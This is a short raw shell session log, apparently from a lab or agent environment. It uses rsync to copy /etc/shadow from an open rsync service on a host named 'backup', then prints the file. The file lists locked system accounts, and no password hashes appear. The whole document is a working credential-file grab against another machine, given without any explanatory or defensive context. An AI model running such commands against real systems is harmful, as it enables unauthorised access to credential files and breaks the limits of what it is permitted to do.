 rsync rsync://backup:873/src/etc/shadow ./shadow
ls
agent
shadow
test
ls shadow
shadow
cat shadow
root:*:17448:0:99999:7:::
daemon:*:17448:0:99999:7:::
bin:*:17448:0:99999:7:::
sys:*:17448:0:99999:7:::
sync:*:17448:0:99999:7:::
games:*:17448:0:99999:7:::
man:*:17448:0:99999:7:::
lp:*:17448:0:99999:7:::
mail:*:17448:0:99999:7:::
news:*:17448:0:99999:7:::
uucp:*:17448:0:99999:7:::
proxy:*:17448:0:99999:7:::
www-data:*:17448:0:99999:7:::
backup:*:17448:0:99999:7:::
list:*:17448:0:99999:7:::
irc:*:17448:0:99999:7:::
gnats:*:17448:0:99999:7:::
nobody:*:17448:0:99999:7:::
systemd-timesync:*:17448:0:99999:7:::
systemd-network:*:17448:0:99999:7:::
systemd-resolve:*:17448:0:99999:7:::
systemd-bus-proxy:*:17448:0:99999:7:::